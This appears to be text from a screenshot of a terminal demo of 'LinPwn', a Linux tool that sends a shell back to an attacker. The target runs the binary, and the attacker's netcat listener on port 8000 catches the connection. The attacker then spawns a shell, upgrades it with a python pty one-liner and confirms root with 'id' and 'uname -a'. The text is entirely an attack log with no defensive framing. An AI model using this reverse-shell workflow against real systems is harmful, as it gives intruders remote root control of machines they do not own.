 Target machine
File Edit View Search Terminal Help
┌─[root@parrot]─[/home/h4ck3r]
└──╼ #./LinPwn
Hello World!
Attacker
File Edit View Search Terminal Help
┌─[root@parrot]─[/home/h4ck3r]
└──╼ #nc -lvp 8000
Listening on [0.0.0.0] (family 0, port 8000)
Connection from parrot.attlocal.net 53680 received!
LinPwn
Created By Andromeda.
Type help to list commands.
>>> help
Options:
1. shell
2. exit
>>> shell
Executing /bin/sh
python -c "import pty;pty.spawn('/bin/sh')"
# id
id
uid=0(root) gid=0(root) groups=0(root)
# uname -a
uname -a
Linux parrot 4.9.0-parrot13-amd64 #1 SMP Parrot 4.9.13-1parrot1 (2017-03-02
) x86_64 GNU/Linux
#